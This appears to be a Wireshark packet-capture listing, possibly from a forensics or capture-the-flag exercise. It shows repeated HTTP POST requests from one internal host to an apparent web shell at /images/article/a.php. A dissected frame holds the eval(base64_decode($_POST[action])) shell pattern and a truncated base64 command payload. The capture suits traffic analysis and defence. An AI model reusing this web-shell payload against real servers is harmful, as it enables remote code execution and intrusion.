 733… 5833.009311 192.168.94.59 192.168.32.189 HTTP 643 POST /admin/cloud.php?rec=update_number HTTP/1.1 (application/x-www-form-urlencoded)
733… 5936.657495 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
733… 5939.485470 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
733… 5941.344607 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 5982.587813 192.168.94.59 192.168.32.189 HTTP 453 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 5992.026492 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 5992.026499 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6004.768575 192.168.94.59 192.168.32.189 HTTP 761 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6006.278327 192.168.94.59 192.168.32.189 HTTP 761 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6032.454295 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6034.727114 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6035.983505 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6095.308814 192.168.94.59 192.168.32.189 HTTP 773 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6095.308930 192.168.94.59 192.168.32.189 HTTP 773 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6106.634956 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6128.563474 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6136.549420 192.168.94.59 192.168.32.189 HTTP 419 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6142.746067 192.168.94.59 192.168.32.189 HTTP 439 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6149.933220 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6168.930740 192.168.94.59 192.168.32.189 HTTP 787 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6168.934184 192.168.94.59 192.168.32.189 HTTP 787 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6171.627063 192.168.94.59 192.168.32.189 HTTP 427 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6187.927909 192.168.94.59 192.168.32.189 HTTP 783 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6187.928363 192.168.94.59 192.168.32.189 HTTP 783 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6232.647486 192.168.94.59 192.168.32.189 HTTP 1512 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734… 6236.483551 192.168.94.59 192.168.32.189 HTTP 60 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 733932: 731 bytes on wire (5848 bits), 731 bytes captured (5848 bits)
Ethernet II, Src: Hangzhou_39:42:ed (b0:f9:63:39:42:ed), Dst: Vmware_cb:9f:85 (00:0c:29:cb:9f:85)
Internet Protocol Version 4, Src: 192.168.94.59, Dst: 192.168.32.189
Transmission Control Protocol, Src Port: 12855, Dst Port: 80, Seq: 246, Ack: 1, Len: 677
[2 Reassembled TCP Segments (922 bytes): #733930(245), #733932(677)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1234" = "@eval (base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRD1kaXJuYW1lKCRfU0VSVkV